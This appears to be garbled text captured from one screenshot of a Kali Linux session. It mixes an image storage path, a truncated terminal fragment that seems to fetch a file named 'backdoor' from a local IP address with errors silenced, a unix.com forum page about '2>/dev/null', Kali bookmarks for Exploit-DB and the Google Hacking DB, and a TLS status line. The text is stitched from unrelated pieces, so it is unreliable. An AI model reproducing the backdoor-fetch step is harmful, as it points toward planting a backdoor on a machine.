 1 2 3 4 13:34
192.168.1.193:9000 / loca 192.168.1.193/backdoor.p 2>/dev/null
https://www.unix.com/shell-programming-and-scripting/262543-2-dev-null.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search The UNIX and Linux Forums (Quick Search)
The UNIX and Linux Forums
Forum Home Linux and Unix Man Pages Search Forums Search Community Posts
Login or Register to Ask a Question and Join Our Community
Performing a TLS handshake to securepubads.g.doubleclick.net…